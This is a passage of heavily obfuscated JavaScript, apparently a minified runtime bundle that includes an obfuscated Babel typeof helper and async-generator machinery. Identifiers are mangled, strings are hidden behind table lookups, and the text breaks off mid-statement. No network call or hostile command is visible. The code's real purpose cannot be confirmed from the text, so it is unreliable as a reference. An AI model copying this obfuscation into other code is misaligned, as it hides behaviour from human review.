A7()[f9(dJ)],DM([],[][[]]))?A7()[f9(HO1)](zG,HT({}),rm,AP):A7()[f9(tK)].apply(null,[zJ,z6,N11,MQ])])),lL.pop(),Er1;};Um1[gl()[Yr(HO1)](X0,dJ,QM,tm,qG,Hm)]=function(FG1){lL.push(tC);kd[gl()[Yr(bN)].call(null,Ip,Xj1,jU,HT({}),Cb,VF)][QQ()[PJ(JK)](TN,gR1,WE,JK)]?kd[Fw(typeof gl()[Yr(tm)],DM(k7(typeof Bh()[mX(VF)],'undefined')?Bh()[mX(bN)].apply(null,[Np,LC,TO]):Bh()[mX(tf)].call(null,WA,dJ,Z0),[][[]]))?gl()[Yr(tK)](SO1,hQ,sY,YF,HT(HT(Gx)),s51):gl()[Yr(bN)](Ip,xM,jU,hb,Cb,VF)][QQ()[PJ(JK)].call(null,rm,gR1,WE,JK)](FG1,Kw1):(FG1[lN()[zX(mq)].apply(null,[cZ,Vp])]=Kw1,EC1(FG1,CJ1,t8()[Qn(SS)].apply(null,[XX,Lb,Jw])));FG1[A7()[f9(lA)](Kr,bp,vf,SS)]=kd[gl()[Yr(bN)](Ip,H7,jU,H9,Vm,VF)][Bh()[mX(nZ)].apply(null,[nZ,HT(HT([])),cc])](b71);var XJ1;return lL.pop(),XJ1=FG1,XJ1;};Um1[DW()[rT(tf)](lA,r6,tJ,kE,HT(tK))]=function(dM1){return tS1.apply(this,[gH,arguments]);};WE1(LG1[A7()[f9(lA)](tQ,pq,vf,vf)]);EC1(LG1[A7()[f9(lA)].apply(null,[tQ,hw,vf,HT([])])],nM1,function(){return tS1.apply(this,[mv,arguments]);});Um1[t8()[Qn(kJ)](rH1,th,Yb)]=LG1;Um1[gl()[Yr(tn)](tJ,bN,DE,cQ,c6,r6)]=function(qJ1,xG1,YZ1,qr1,z61){lL.push(RI1);Fw(c21(Gx),z61)&&(z61=kd[bq()[UC(O3)].call(null,bp,Zw,C8,HT({}))]);var Qq1=new LG1(IZ1(qJ1,xG1,YZ1,qr1),z61);var SM1;return SM1=Um1[Fw(typeof lN()[zX(Zw)],DM('',[][[]]))?lN()[zX(AP)](xE,l7):lN()[zX(IC)].apply(null,[Kv1,Sn])](xG1)?Qq1:Qq1[bq()[UC(tm)](jA,xM,Ds,Hm)]()[Fw(typeof bq()[UC(hw)],DM([],[][[]]))?bq()[UC(Jl)].apply(null,[Fp,wJ,S7,VF]):bq()[UC(qG)](Yb,LC,Ll,HT([]))](function(Rt1){var cn1;lL.push(FI1);return cn1=Rt1[Fw(typeof Bh()[mX(th)],DM([],[][[]]))?Bh()[mX(tf)](D6,HT({}),Wt):Bh()[mX(SS)].apply(null,[hx,HT([]),qb])]?Rt1[Fw(typeof Bh()[mX(VF)],DM([],[][[]]))?Bh()[mX(tf)](DQ,QP,SA):Bh()[mX(G8)](JK,Cq,Fh)]:Qq1[bq()[UC(tm)].apply(null,[H9,xM,P7,Qw])](),lL.pop(),cn1;}),lL.pop(),SM1;};WE1(b71);EC1(b71,CJ1,k7(typeof t8()[Qn(AP)],DM('',[][[]]))?t8()[Qn(O3)](Nq,hx,Vm):t8()[Qn(VF)](F3,HT({}),MD1));EC1(b71,Nn1,function(){return tS1.apply(this,[k4,arguments]);});EC1(b71,t8()[Qn(g3)].call(null,gB1,hx,hb),function(){return tS1.apply(this,[Dj,arguments]);});Um1[bq()[UC(g3)](pw,r3,JD1,C9)]=function(Zq1){return tS1.apply(this,[Rk,arguments]);};Um1[gl()[Yr(fQ)](xt,z6,Vb,O3,HT([]),VF)]=PZ1;gp1[A7()[f9(lA)](tQ,HT(HT({})),vf,HA)]=N0(VI,[bq()[UC(Gx)].call(null,QC,D9,ID1,Vp),gp1,lN()[zX(hx)](bl,Cb),function bn1(EQ1){lL.push(vH1);if(this[lN()[zX(nb)].apply(null,[r0,fQ])]=Gx,this[bq()[UC(tm)].call(null,tm,xM,Hk,HT(Gx))]=Gx,this[UK()[JX(XJ)].call(null,H9,Dz1,bN)]=this[QQ()[PJ(Yh)](hb,vv1,Hb,r6)]=Gb1,this[Bh()[mX(SS)].call(null,hx,tm,TG)]=HT(tK),this[bq()[UC(zv1)](Lb,Kq,fU,H9)]=null,this[bq()[UC(D9)](Yh,RY,PP,Zw)]=Fw(typeof bq()[UC(Ih)],DM([],[][[]]))?bq()[UC(Jl)](O3,sp,F11,mq):bq()[UC(tm)].call(null,HT(HT([])),xM,Hk,tm),this[A7()[f9(YF)].call(null,n2,HM,rE,wm)]=Gb1,this[lN()[zX(YF)].apply(null,[JZ,T7])][lN()[zX(wN)](ZF,N7)](Yn1),HT(EQ1))for(var M71 in this)Fw(DW()[rT(Gx)](tm,tK,xs1,wO1,Lb),M71[A7()[f9(r6)](MD1,tm,Z7,tK)](Gx))&&G01.call(this,M71)&&HT(kd[UK()[JX(SS)](nf,Cl,C9)](kw1(M71[bq()[UC(wN)](th,MC,kS,jA)](t3[tK]))))&&(this[M71]=Gb1);lL.pop();},bq()[UC(YF)](H9,tm,Ok1,HT(HT([]))),function(){return tS1.apply(this,[Pd,arguments]);},bq()[UC(SS)](D9,Rr,AU,Pm),function nr1(P01){lL.push(Iv1);if(this[Fw(typeof Bh()[mX(QG)],DM('',[][[]]))?Bh()[mX(tf)].apply(null,[zp,Gx,Gz1]):Bh()[mX(SS)].call(null,hx,HT(HT(tK)),qZ)])throw P01;var Ob1=this;function dG1(UJ1,TM1){lL.push(DC);Pr1[Bh()[mX(sQ)].apply(null,[Cq,HT(HT({})),ph])]=bq()[UC(sQ)](sQ,fQ,IR1,fQ);Pr1[A7()[f9(YF)](H0,HO1,rE,hb)]=P01;Ob1[bq()[UC(tm)].call(null,Ih,xM,zP,zv1)]=UJ1;TM1&&(Ob1[bq()[UC(D9)].apply(null,[nf,RY,xx,c6])]=bq()[UC(tm)](H9,xM,zP,MQ),Ob1[A7()[f9(YF)].call(null,H0,sO1,rE,VF)]=Gb1);var zb1;return lL.pop(),zb1=HT(HT(TM1)),zb1;}for(var VM1=wE(this[lN()[zX(YF)].apply(null,[dr,T7])][lN()[zX(Gx)].call(null,HG,Rr)],tK);IE(VM1,t3[bN]);--VM1){var j71=this[k7(typeof lN()[zX(HM)],DM('',[][[]]))?lN()[zX(YF)](dr,T7):lN()[zX(AP)].call(null,dC,A3)][VM1],Pr1=j71[QQ()[PJ(G8)].call(null,qG,v3,pF,Jl)];if(Fw(UK()[JX(zv1)](z6,Eh,Pw),j71[DW()[rT(VF)](g3,VF,j51,UB1,th)])){var LM1;return LM1=dG1(QQ()[PJ(nZ)](bN,TD1,jU,AP)),lL.pop(),LM1;}if(HG1(j71[k7(typeof DW()[rT(Lb)],DM([],[][[]]))?DW()[rT(VF)](JK,VF,j51,UB1,cE):DW()[rT(Bb)].call(null,th,xm,qE,vR1,nb)],this[lN()[zX(nb)].apply(null,[pp,fQ])])){var O91=G01.call(j71,Fw(typeof A7()[f9(hb)],DM('',[][[]]))?A7()[f9(tK)](w6,tm,Pt,zv1):A7()[f9(nb)].apply(null,[Jf,H9,Jl,Xj1])),OQ1=G01.call(j71,UK()[JX(D9)].call(null,K9,hX,bS));if(O91&&OQ1){if(d7(this[Fw(typeof lN()[zX(tK)],'undefined')?lN()[zX(AP)](ZI1,w7):lN()[zX(nb)].apply(null,[pp,fQ])],j71[A7()[f9(nb)](Jf,HD1,Jl,Ih)])){var rn1;return rn1=dG1(j71[A7()[f9(nb)](Jf,HT([]),Jl,HD1)],HT(Gx)),lL.pop(),rn1;}if(d7(this[lN()[zX(nb)](pp,fQ)],j71[Fw(typeof UK()[JX(Xj1)],DM('',[][[]]))?UK()[JX(Ih)](O3,dR1,fm):UK()[JX(D9)](fQ,hX,bS)])){var RC1;return RC1=dG1(j71[UK()[JX(D9)](hx,hX,bS)]),lL.pop(),RC1;}}else if(O91){if(d7(this[lN()[zX(nb)](pp,fQ)],j71[A7()[f9(nb)].apply(null,[Jf,qG,Jl,tK])])){var gr1;return gr1=dG1(j71[A7()[f9(nb)](Jf,cE,Jl,Yh)],HT(Gx)),lL.pop(),gr1;}}else{if(HT(OQ1))throw new (kd[Fw(typeof QQ()[PJ(Vp)],DM([],[][[]]))?QQ()[PJ(lA)](Jw,ZR1,Ww,tf):QQ()[PJ(bN)](Pw,xm,Pm,r6)])(lN()[zX(qx)].apply(null,[KW,Jl]));if(d7(this[lN()[zX(nb)](pp,fQ)],j71[k7(typeof UK()[JX(Zw)],'undefined')?UK()[JX(D9)].call(null,z6,hX,bS):UK()[JX(Ih)](Vm,rH1,sw)])){var MJ1;return MJ1=dG1(j71[UK()[JX(D9)].call(null,HT(tK),hX,bS)]),lL.pop(),MJ1;}}}}lL.pop();},t8()[Qn(D9)](S11,g3,l7),function zr1(sQ1,kb1){lL.push(jc);for(var nn1=wE(this[lN()[zX(YF)](dp,T7)][lN()[zX(Gx)].apply(null,[pL,Rr])],tK);IE(nn1,Gx);--nn1){var l01=this[lN()[zX(YF)].apply(null,[dp,T7])][nn1];if(HG1(l01[DW()[rT(VF)](sQ,VF,Jg1,UB1,Zw)],this[lN()[zX(nb)](l9,fQ)])&&G01.call(l01,UK()[JX(D9)].apply(null,[HT(Gx),wh,bS]))&&d7(this[lN()[zX(nb)](l9,fQ)],l01[Fw(typeof UK()[JX(O3)],'undefined')?UK()[JX(Ih)](HT(HT([])),L41,Wb):UK()[JX(D9)].apply(null,[g3,wh,bS])])){var Oq1=l01;break;}}Oq1&&(Fw(DW()[rT(Fp)].apply(null,[Jl,r6,UH1,qG,rm]),sQ1)||Fw(Fw(typeof gl()[Yr(tK)],DM([],[][[]]))?gl()[Yr(tK)](Kq,Ih,Zw,HT(HT([])),bS,mp):gl()[Yr(sQ)](kk1,Hm,xq,YF,QP,tf),sQ1))&&HG1(Oq1[Fw(typeof DW()[rT(Bt)],DM(Bh()[mX(bN)](Np,HT(HT(Gx)),Ot),[][[]]))?DW()[rT(Bb)].apply(null,[kJ,sE,D41,Cj1,H7]):DW()[rT(VF)].call(null,kJ,VF,Jg1,UB1,HT(HT(Gx)))],kb1)&&HG1(kb1,Oq1[UK()[JX(D9)].apply(null,[QC,wh,bS])])&&(Oq1=null);var m71=Oq1?Oq1[QQ()[PJ(G8)](XJ,kk1,pF,Jl)]:{};m71[Bh()[mX(sQ)](Cq,HT([]),A8)]=sQ1;m71[A7()[f9(YF)].call(null,YM,HT(Gx),rE,g3)]=kb1;var kp1;return kp1=Oq1?(this[bq()[UC(D9)].call(null,HT(HT(Gx)),RY,xm,Gx)]=bq()[UC(tm)].call(null,Zw,xM,tA,HT(HT(tK))),this[bq()[UC(tm)](Jw,xM,tA,xM)]=Oq1[Fw(typeof UK()[JX(tm)],DM([],[][[]]))?UK()[JX(Ih)](HT(HT(tK)),zE,S7):UK()[JX(D9)](G8,wh,bS)],rt1):this[Bh()[mX(kJ)].call(null,lm,Bb,Mw)](m71),lL.pop(),kp1;},Bh()[mX(kJ)](lm,HT(HT([])),rM),function GG1(mQ1,gw1){lL.push(hE);if(Fw(bq()[UC(sQ)](Rr,fQ,Z0,HT(Gx)),mQ1[Bh()[mX(sQ)](Cq,HT(HT([])),wU)]))throw mQ1[A7()[f9(YF)](O11,cQ,rE,YF)];Fw(Fw(typeof DW()[rT(r6)],'undefined')?DW()[rT(Bb)](Gx,bM,tJ,wq,HT(HT([]))):DW()[rT(Fp)].apply(null,[pm,r6,xq,qG,sO1]),mQ1[k7(typeof Bh()[mX(vf)],DM([],[][[]]))?Bh()[mX(sQ)].apply(null,[Cq,cQ,wU]):Bh()[mX(tf)](JY,HT(HT(tK)),OB1)])||Fw(gl()[Yr(sQ)].call(null,ln,kJ,xq,HT(Gx),nZ,tf),mQ1[Bh()[mX(sQ)].apply(null,[Cq,c6,wU])])?this[bq()[UC(tm)].apply(null,[hx,xM,sl,hQ])]=mQ1[A7()[f9(YF)](O11,H7,rE,XJ)]:Fw(Fw(typeof UK()[JX(hb)],DM([],[][[]]))?UK()[JX(Ih)](nb,CH1,f0):UK()[JX(tm)].apply(null,[SS,Rl,hw]),mQ1[Fw(typeof Bh()[mX(hw)],'undefined')?Bh()[mX(tf)](vQ,cE,jJ):Bh()[mX(sQ)](Cq,Z7,wU)])?(this[Fw(typeof gl()[Yr(rm)],'undefined')?gl()[Yr(tK)](hb,O3,Et,HT({}),Zw,GR1):gl()[Yr(Yb)].call(null,JR1,Fp,S7,tn,HT(Gx),Hm)]=this[k7(typeof A7()[f9(c6)],DM('',[][[]]))?A7()[f9(YF)](O11,HD1,rE,tf):A7()[f9(tK)](Z6,kw,Kb,pw)]=mQ1[k7(typeof A7()[f9(Bb)],'undefined')?A7()[f9(YF)](O11,HT({}),rE,HM):A7()[f9(tK)](fw,nf,vw,Pw)],this[Fw(typeof bq()[UC(Fp)],DM('',[][[]]))?bq()[UC(Jl)](Qw,g11,b3,O3):bq()[UC(D9)](Zw,RY,WK,G8)]=Fw(typeof UK()[JX(wN)],DM([],[][[]]))?UK()[JX(Ih)].apply(null,[Jw,v3,fM]):UK()[JX(tm)].apply(null,[jc,Rl,hw]),this[bq()[UC(tm)].call(null,JK,xM,sl,LC)]=QQ()[PJ(nZ)](C9,EI1,jU,AP)):Fw(QQ()[PJ(Fp)](zv1,OQ,l9,VF),mQ1[Bh()[mX(sQ)].call(null,Cq,wN,wU)])&&gw1&&(this[k7(typeof bq()[UC(HA)],'undefined')?bq()[UC(tm)](th,xM,sl,Yh):bq()[UC(Jl)].apply(null,[K9,pt,mM,Bt])]=gw1);var zZ1;return lL.pop(),zZ1=rt1,zZ1;},Bh()[mX(O3)](Lb,HT(HT([])),Gb),function HJ1(c61){lL.push(ZE);for(var tw1=wE(this[Fw(typeof lN()[zX(HM)],DM([],[][[]]))?lN()[zX(AP)].call(null,cQ,zR1):lN()[zX(YF)](hV1,T7)][lN()[zX(Gx)](Lh,Rr)],tK);IE(tw1,t3[bN]);--tw1){var pr1=this[lN()[zX(YF)](hV1,T7)][tw1];if(Fw(pr1[UK()[JX(D9)](kw,g0,bS)],c61)){var YQ1;return this[Bh()[mX(kJ)](lm,z6,wh)](pr1[QQ()[PJ(G8)](pm,SH1,pF,Jl)],pr1[DW()[rT(Ih)].call(null,tm,tf,kE,sH1,qx)]),lL.pop(),Yn1(pr1),YQ1=rt1,YQ1;}}lL.pop();},lN()[zX(c6)](bH1,cE),function Iw1(RzR){lL.push(z9);for(var zIR=wE(this[lN()[zX(YF)](b8,T7)][lN()[zX(Gx)](AG,Rr)],tK);IE(zIR,Gx);--zIR){var ARR=this[lN()[zX(YF)](b8,T7)][zIR];if(Fw(ARR[DW()[rT(VF)](pF,VF,qt,UB1,HT(HT([])))],RzR)){var fkR=ARR[QQ()[PJ(G8)].apply(null,[nf,bM,pF,Jl])];if(Fw(k7(typeof bq()[UC(QG)],'undefined')?bq()[UC(sQ)].apply(null,[dJ,fQ,tW,HT(HT({}))]):bq()[UC(Jl)].apply(null,[HT(Gx),Ov1,nf,Xn]),fkR[Bh()[mX(sQ)].call(null,Cq,G8,GX)])){var sc1=fkR[A7()[f9(YF)].apply(null,[TP,HT(HT(Gx)),rE,mq])];Yn1(ARR);}var PHR;return lL.pop(),PHR=sc1,PHR;}}throw new (kd[QQ()[PJ(bN)](bS,sB1,Pm,r6)])(A7()[f9(c6)](Uf,K9,MC,HT(HT([]))));},DW()[rT(Yh)].call(null,O3,G8,WB1,lQ,MQ),function pY1(LVR,vgR,hIR){lL.push(IJ);this[bq()[UC(zv1)](K9,Kq,O6,HT([]))]=N0(VI,[k7(typeof A7()[f9(vf)],DM('',[][[]]))?A7()[f9(g3)](US,HT(HT(Gx)),tK,HA):A7()[f9(tK)](Nn,tf,nH1,bQ),PZ1(LVR),A7()[f9(mq)].apply(null,[b5,HT(HT(Gx)),lq,jA]),vgR,gl()[Yr(QG)](g6,jA,jB1,BU,W9,Ih),hIR]);Fw(bq()[UC(tm)](JK,xM,vN,Hm),this[bq()[UC(D9)](g3,RY,jx,HT(HT(tK)))])&&(this[A7()[f9(YF)].apply(null,[Zs1,mq,rE,Jl])]=Gb1);var z31;return lL.pop(),z31=rt1,z31;}]);var gHR;return lL.pop(),gHR=Um1,gHR;};var OA1=function(IRR){"@babel/helpers - typeof";lL.push(Cq);OA1=dL(Fw(typeof gl()[Yr(Bb)],DM(Bh()[mX(bN)](Np,Yb,hY),[][[]]))?gl()[Yr(tK)](r0,Pg1,sT,TN,Lb,VH1):gl()[Yr(Ih)](fE,bQ,qx,Bc,fQ,tf),typeof kd[t8()[Qn(Fp)].apply(null,[mb,LC,hx])])&&dL(gl()[Yr(pq)].apply(null,[ht,XJ,Wb,wN,HT(HT(tK)),VF]),typeof kd[k7(typeof t8()[Qn(Z7)],DM([],[][[]]))?t8()[Qn(Fp)](mb,LC,hx):t8()[Qn(VF)].apply(null,[F0,bp,Mb])][A7()[f9(g3)].apply(null,[mk1,HT(HT(Gx)),tK,cE])])?function(lA1){return tS1.apply(this,[VV,arguments]);}:function(A1R){return tS1.apply(this,[Og,arguments]);};var Pp1;return lL.pop(),Pp1=OA1(IRR),Pp1;};var sM1=function(){"use strict";var kc1=function(OVR,SDR,wDR){return N0.apply(this,[ZI,arguments]);};var NY1=function(rIR,mzR,JA1,UIR){lL.push(JD1);var LIR=mzR&&WH1(mzR[A7()[f9(lA)].call(null,VN,wN,vf,HT(tK))],NA1)?mzR:NA1;var IBR=kd[gl()[Yr(bN)].apply(null,[mk1,bQ,jU,hx,HT({}),VF])][Fw(typeof Bh()[mX(Fp)],DM([],[][[]]))?Bh()[mX(tf)](hE,Qw,n6):Bh()[mX(nZ)](nZ,HO1,vv1)](LIR[A7()[f9(lA)].apply(null,[VN,HT({}),vf,tK])]);var sOR=new vBR(UIR||[]);GkR(IBR,lN()[zX(O3)](Kx,nZ),N0(VI,[Bh()[mX(G8)](JK,HT(HT({})),kh),WkR(rIR,JA1,sOR)]));var XHR;return lL.pop(),XHR=IBR,XHR;};var NA1=function(){};var Oc1=function(){};var nBR=function(){};var HVR=function(dp1,B5R){function JOR(UkR,OIR,pzR,wVR){var w31=tS1(CV,[dp1[UkR],dp1,OIR]);lL.push(Wp);if(k7(bq()[UC(sQ)].apply(null,[H7,fQ,n2,Pw]),w31[Bh()[mX(sQ)].call(null,Cq,HT([]),Ck)])){var vkR=w31[A7()[f9(YF)](dr,Gx,rE,qx)],MDR=vkR[Fw(typeof Bh()[mX(xM)],DM([],[][[]]))?Bh()[mX(tf)](np,Yb,qO1):Bh()[mX(G8)](JK,QC,cU)];var Tp1;return Tp1=MDR&&dL(Fw(typeof Bh()[mX(Ih)],DM([],[][[]]))?Bh()[mX(tf)].apply(null,[C7,pm,Xw]):Bh()[mX(pq)].call(null,Z7,kJ,vv1),OA1(MDR))&&xRR.call(MDR,DW()[rT(r6)](HM,Ih,YE,Ot,QG))?B5R[bq()[UC(XJ)](tm,HM,b8,HT([]))](MDR[DW()[rT(r6)].call(null,pF,Ih,YE,Ot,Pm)])[bq()[UC(qG)].call(null,AP,LC,zr,cQ)](function(J4R){lL.push(LV1);JOR(bq()[UC(tm)].call(null,pF,xM,OL,c6),J4R,pzR,wVR);lL.pop();},function(CHR){lL.push(N41);JOR(bq()[UC(sQ)](HT(HT(tK)),fQ,kN,HT([])),CHR,pzR,wVR);lL.pop();}):B5R[bq()[UC(XJ)].apply(null,[HT({}),HM,b8,cQ])](MDR)[bq()[UC(qG)](Jw,LC,zr,HD1)](function(M4R){lL.push(Ws1);vkR[Fw(typeof Bh()[mX(hb)],DM([],[][[]]))?Bh()[mX(tf)](Ym,MQ,S0):Bh()[mX(G8)](JK,G8,cK)]=M4R,pzR(vkR);lL.pop();},function(VY1){var AY1;lL.push(QC);return AY1=JOR(Fw(typeof bq()[UC(Ih)],'undefined')?bq()[UC(Jl)](pq,cZ,mz1,lA):bq()[UC(sQ)](HT({}),fQ,lH1,Hm),VY1,pzR,wVR),lL.pop(),AY1;}),lL.pop(),Tp1;}wVR(w31[A7()[f9(YF)].call(null,dr,bp,rE,IC)]);lL.pop();}var Yp1;lL.push(Rk1);GkR(this,lN()[zX(O3)].apply(null,[rL,nZ]),N0(VI,[Bh()[mX(G8)].apply(null,[JK,cQ,Zl]),function QA1(Y31,cA1){var x4R=function(){return new B5R(function(IHR,hgR){JOR(Y31,cA1,IHR,hgR);});};lL.push(FA);var FY1;return FY1=Yp1=Yp1?Yp1[bq()[UC(qG)].call(null,nZ,LC,H0,nf)](x4R,x4R):x4R(),lL.pop(),FY1;}]));lL.pop();};var wY1=function(RA1){return N0.apply(this,[Ak,arguments]);};var PBR=function(xp1){return ZN1.apply(this,[mV,arguments]);};var vBR=function(N4R){lL.push(Rk1);this[lN()[zX(YF)].apply(null,[fT,T7])]=[N0(VI,[DW()[rT(VF)](kw,VF,bJ,UB1,HT(HT({}))),Fw(typeof UK()[JX(tn)],DM([],[][[]]))?UK()[JX(Ih)](jA,RE,SC):UK()[JX(zv1)].apply(null,[hb,qT,Pw])])],N4R[lN()[zX(wN)](Tf,N7)](wY1,this),this[lN()[zX(hx)](Yx,Cb)](HT(Gx));lL.pop();};var fOR=function(DzR){lL.push(kL);if(DzR||Fw(Bh()[mX(bN)].apply(null,[Np,HT(HT(tK)),GY]),DzR)){var ZA1=DzR[BY1];if(ZA1){var dkR;return lL.pop(),dkR=ZA1.call(DzR),dkR;}if(dL(gl()[Yr(Ih)](G7,Yh,qx,bN,Fp,tf),typeof DzR[bq()[UC(tm)](Cb,xM,hP,QG)])){var jHR;return lL.pop(),jHR=DzR,jHR;}if(HT(kd[UK()[JX(SS)](jc,hS,C9)](DzR[lN()[zX(Gx)](qN,Rr)]))){var BkR=cY(tK),FzR=function Up1(){lL.push(MC);for(;d7(++BkR,DzR[lN()[zX(Gx)](bl,Rr)]);)if(xRR.call(DzR,BkR)){var kkR;return Up1[Bh()[mX(G8)].apply(null,[JK,pw,gW])]=DzR[BkR],Up1[Bh()[mX(SS)].call(null,hx,H9,qs1)]=HT(t3[tK]),lL.pop(),kkR=Up1,kkR;}Up1[Bh()[mX(G8)].call(null,JK,bN,gW)]=hOR;Up1[Bh()[mX(SS)](hx,Lb,qs1)]=HT(Gx);var XA1;return lL.pop(),XA1=Up1,XA1;};var AHR;return AHR=FzR[bq()[UC(tm)](Xn,xM,hP,QP)]=FzR,lL.pop(),AHR;}}throw new (kd[bq()[UC(Yh)](HT(HT(Gx)),pQ,GS,Bc)])(DM(OA1(DzR),A7()[f9(qx)].apply(null,[Q6,HT([]),Sz1,O3])));};lL.push(XD1);sM1=function Jc1(){return t31;};var hOR;var t31={};var OHR=kd[gl()[Yr(bN)].apply(null,[EI1,D9,jU,VF,sQ,VF])][k7(typeof A7()[f9(JK)],'undefined')?A7()[f9(lA)](GS,HT(tK),vf,Ln):A7()[f9(tK)].call(null,rJ,Pw,Hn,Lm)];var xRR=OHR[Bh()[mX(QG)](D9,HT(HT([])),b8)];var GkR=kd[Fw(typeof gl()[Yr(HD1)],'undefined')?gl()[Yr(tK)].apply(null,[mj1,YF,hx,IC,qG,fC]):gl()[Yr(bN)].apply(null,[EI1,bQ,jU,Pm,Hm,VF])][Fw(typeof A7()[f9(Pw)],DM('',[][[]]))?A7()[f9(tK)].apply(null,[G7,qG,l9,HT(HT(tK))]):A7()[f9(JK)](sE,Z7,Xn,IC)]||function(kHR,wA1,cgR){return tS1.apply(this,[IV,arguments]);};var wgR=dL(gl()[Yr(Ih)].call(null,mQ,nf,qx,HT(Gx),Vp,tf),typeof kd[t8()[Qn(Fp)](Sm,Fp,hx)])?kd[t8()[Qn(Fp)].apply(null,[Sm,Hm,hx])]:{};var BY1=wgR[A7()[f9(g3)].apply(null,[WW,HT(HT([])),tK,IC])]||UK()[JX(Bt)](qG,HS,wm);var Xc1=wgR[Bh()[mX(zv1)](YR1,Pm,OF)]||(Fw(typeof A7()[f9(g3)],'undefined')?A7()[f9(tK)](ER1,bQ,X7,cQ):A7()[f9(wN)].call(null,Cn,Z7,Lm,HT([])));var Sp1=wgR[A7()[f9(QG)](JU,jc,Bt,Hm)]||t8()[Qn(XJ)].apply(null,[QK,HA,tm]);try{var SzR=lL.length;var XOR=HT([]);kc1({},Bh()[mX(bN)].apply(null,[Np,Xj1,EK]));}catch(pA1){lL.splice(wE(SzR,tK),Infinity,XD1);kc1=function(lY1,U1R,VA1){return tS1.apply(this,[zs,arguments]);};}t31[t8()[Qn(qG)].call(null,xW,QP,Pg1)]=NY1;var LOR=A7()[f9(hx)](dW,HT(HT({})),pE,kw);var DHR=bq()[UC(Bt)].apply(null,[Yb,SA,wx,HO1]);var Jp1=Fw(typeof lN()[zX(sO1)],'undefined')?lN()[zX(AP)](xc,PO1):lN()[zX(g3)].call(null,bU,jA);var r4R=A7()[f9(Ln)](zQ,nb,qG,wN);var J1R={};var L4R={};kc1(L4R,BY1,function(){return tS1.apply(this,[U,arguments]);});var T1R=kd[gl()[Yr(bN)](EI1,tn,jU,cE,n9,VF)][A7()[f9(IC)].call(null,HW,YF,tm,jQ)];var Np1=T1R&&T1R(T1R(fOR([])));Np1&&k7(Np1,OHR)&&xRR.call(Np1,BY1)&&(L4R=Np1);var n1R=nBR[A7()[f9(lA)].call(null,GS,HT(HT(Gx)),vf,HT(HT([])))]=NA1[A7()[f9(lA)].apply(null,[GS,g3,vf,HT(HT([]))])]=kd[gl()[Yr(bN)](EI1,bS,jU,Ih,jc,VF)][Bh()[mX(nZ)](nZ,W9,E41)](L4R);function lkR(sgR){lL.push(f51);[Fw(typeof bq()[UC(Hm)],DM([],[][[]]))?bq()[UC(Jl)](Cf,XY,nA,Yb):bq()[UC(tm)].apply(null,[HD1,xM,A4,bN]),bq()[UC(sQ)].apply(null,[LC,fQ,MR1,Zw]),Fw(typeof UK()[JX(Pm)],DM([],[][[]]))?UK()[JX(Ih)](HT({}),x6,c11):UK()[JX(tm)](Jw,Mf,hw)][lN()[zX(wN)].call(null,x6,N7)](function(THR){kc1(sgR,THR,function(hBR){var CBR;lL.push(NM);return CBR=this[lN()[zX(O3)](F8,nZ)](THR,hBR),lL.pop(),CBR;});});lL.pop();}function WkR(n4R,mgR,t1R){var s1R=LOR;return function(S4R,KDR){lL.push(GA);if(Fw(s1R,Jp1))throw new (kd[QQ()[PJ(bN)](Cq,fb,Pm,r6)])(gl()[Yr(nZ)](tA,sQ,EJ,HO1,jQ,XJ));if(Fw(s1R,r4R)){if(Fw(bq()[UC(sQ)](HT(HT(tK)),fQ,An,YF),S4R))throw KDR;var MkR;return MkR=N0(VI,[Bh()[mX(G8)](JK,kJ,Ox),hOR,Bh()[mX(SS)](hx,HT({}),SW),HT(Gx)]),lL.pop(),MkR;}for(t1R[bq()[UC(D9)](wm,RY,HL,Gx)]=S4R,t1R[A7()[f9(YF)](Z9,G8,rE,Vm)]=KDR;;){var NVR=t1R[bq()[UC(zv1)](tf,Kq,Uh,D9)];if(NVR){var MA1=fY1(NVR,t1R);if(MA1){if(Fw(MA1,J1R))continue;var mVR;return lL.pop(),mVR=MA1,mVR;}}if(Fw(bq()[UC(tm)].call(null,HT(HT([])),xM,Oh,Zw),t1R[bq()[UC(D9)](Gx,RY,HL,K9)]))t1R[UK()[JX(XJ)].apply(null,[HT({}),gE,bN])]=t1R[Fw(typeof QQ()[PJ(lA)],'undefined')?QQ()[PJ(lA)](pF,I41,zj1,gv1):QQ()[PJ(Yh)].apply(null,[fQ,BV1,Hb,r6])]=t1R[A7()[f9(YF)](Z9,Rr,rE,Xn)];else if(Fw(bq()[UC(sQ)](VF,fQ,An,HT(HT(Gx))),t1R[bq()[UC(D9)](QP,RY,HL,mq)])){if(Fw(s1R,LOR))throw s1R=r4R,t1R[A7()[f9(YF)].call(null,Z9,QC,rE,SS)];t1R[bq()[UC(SS)](hb,Rr,UF,qG)](t1R[A7()[f9(YF)](Z9,Lb,rE,Xj1)]);}else Fw(UK()[JX(tm)].apply(null,[hb,Ex,hw]),t1R[bq()[UC(D9)](Vp,RY,HL,HT([]))])&&t1R[t8()[Qn(D9)].call(null,xU,Pm,l7)](k7(typeof UK()[JX(Cf)],'undefined')?UK()[JX(tm)](Rr,Ex,hw):UK()[JX(Ih)](jQ,pC,Y7),t1R[A7()[f9(YF)](Z9,HT({}),rE,sO1)]);s1R=Jp1;var mc1=tS1(CV,[n4R,mgR,t1R]);if(Fw(QQ()[PJ(Fp)](Hm,Zz1,l9,VF),mc1[Bh()[mX(sQ)].call(null,Cq,Cq,HW)])){if(s1R=t1R[Bh()[mX(SS)](hx,Yh,SW)]?r4R:DHR,Fw(mc1[A7()[f9(YF)].apply(null,[Z9,HT(HT(Gx)),rE,tm])],J1R))continue;var pDR;return pDR=N0(VI,[Fw(typeof Bh()[mX(Sz1)],'undefined')?Bh()[mX(tf)].call(null,Um,HT(HT(tK)),tm):Bh()[mX(G8)].apply(null,[JK,G8,Ox]),mc1[A7()[f9(YF)].apply(null,[Z9,Cb,rE,XJ])],Bh()[mX(SS)](hx,jA,SW),t1R[Fw(typeof Bh()[mX(Ln)],DM([],[][[]]))?Bh()[mX(tf)].apply(null,[BJ,vf,sz1]):Bh()[mX(SS)](hx,G8,SW)]]),lL.pop(),pDR;}Fw(bq()[UC(sQ)].apply(null,[K9,fQ,An,HT([])]),mc1[Fw(typeof Bh()[mX(nf)],'undefined')?Bh()[mX(tf)](D9,JK,tk1):Bh()[mX(sQ)](Cq,HD1,HW)])&&(s1R=r4R,t1R[bq()[UC(D9)].call(null,cQ,RY,HL,nZ)]=bq()[UC(sQ)].apply(null,[sQ,fQ,An,BU]),t1R[A7()[f9(YF)](Z9,Zw,rE,pm)]=mc1[k7(typeof 